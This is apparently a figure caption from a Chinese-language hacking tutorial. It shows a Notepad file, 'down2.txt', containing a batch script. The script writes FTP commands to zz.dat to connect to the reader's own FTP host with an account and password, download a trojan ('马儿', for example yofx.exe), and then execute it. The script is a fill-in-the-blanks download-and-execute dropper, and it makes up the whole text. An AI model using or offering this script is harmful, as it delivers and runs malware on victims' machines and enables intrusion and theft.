 图 16
down2.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
echo open 你的FTP IP地址或者域名>zz.dat
echo 账号>>zz.dat
echo 密码>>zz.dat
echo binary>>zz.dat
echo get 要下载的马儿，例如yofx.exe>>zz.dat
echo bye>>zz.dat
ftp -s:zz.dat
yofx.exe